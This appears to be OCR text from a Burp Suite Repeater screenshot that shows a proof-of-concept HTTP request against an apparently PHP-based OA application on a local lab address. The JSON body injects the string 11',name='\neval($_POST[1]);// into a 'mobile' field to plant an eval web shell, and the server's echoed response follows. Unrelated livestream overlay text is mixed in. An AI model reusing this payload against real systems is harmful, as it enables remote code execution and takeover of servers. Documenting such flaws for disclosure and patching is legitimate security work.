 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.5.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
3 × 4 × 5 × 6 × 7 × +
Send Cancel < > Target: http://192.168.200.2:8080 HTTP/1
Request
Pretty Raw Hex \n
1 POST /?p=webmain&d=task&m=reimplat|api&a=index HTTP/1.1
2 Host: 192.168.200.2:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.127 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Language: zh-CN
7 Accept-Encoding: gzip, deflate, br
8 Cookie: PHPSESSID=d0b87ee8bc2e46b8a4ea97f50e6f44ce
9 Content-Type: text/plain
10 Content-Length: 85
11
12 {
"msgtype":"editmobile",
13 "user":"admin",
14 "mobile":"11',name='\neval($_POST[1]);//"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Mon, 22 Jul 2024 16:57:56 GMT
4 Content-Type: text/html;charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.33
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 209
11
12 {"msgtype":"editmobile",
13 "user":"admin",
14 "mobile":"11',name='\neval($_POST[1]);//"}<br>
Inspector
Applying changes
Inspector
Notes
直播互动
榜2 大枫叶-
恭喜 Yuki羽
恭喜 bili_47
榜2
恭喜 bonbo
恭喜 赐我铜
榜2
傲慢de偏见
和观众聊点什
↑ 106
↓ 5.7
Search 0 highlights Search 0 highlights
Done 507
Event log (2) All issues Memory: 228.9MB